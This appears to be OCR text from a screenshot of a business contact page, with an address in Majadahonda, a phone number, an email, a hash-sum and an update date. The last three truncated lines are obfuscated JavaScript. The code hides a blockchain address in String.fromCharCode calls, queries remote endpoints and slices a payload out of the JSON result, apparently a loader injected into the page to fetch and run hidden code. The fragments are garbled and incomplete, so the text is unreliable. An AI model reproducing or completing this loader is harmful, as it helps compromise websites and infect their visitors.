
Calle Las Norias, 92, Majadahonda
625 13 18 13
info@kobegest.com
🔍 Hash-sum: 34e67af41dc4cf97e45208ad373284a3
🕓 Last update: 2026-06-19
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim(